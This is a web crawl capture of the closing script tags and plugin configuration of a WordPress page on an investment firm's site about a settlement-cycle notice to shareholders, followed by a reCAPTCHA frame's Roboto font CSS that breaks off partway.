<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3180,"title":"Notice%20to%20shareholders%20%28Change%20to%20settlement%20cycle%29%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"4f93dac638","urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=nqmciboq1eze
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
